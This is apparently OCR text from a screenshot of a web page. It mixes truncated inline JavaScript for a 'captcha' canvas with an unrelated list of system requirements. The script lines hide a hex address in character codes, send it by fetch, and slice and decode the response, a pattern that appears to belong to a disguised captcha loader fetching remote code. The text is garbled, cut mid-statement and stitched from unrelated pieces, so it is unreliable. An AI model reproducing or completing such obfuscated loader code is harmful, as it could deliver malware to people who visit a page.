
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
4 GB recommended
Disk space:
Enough for tools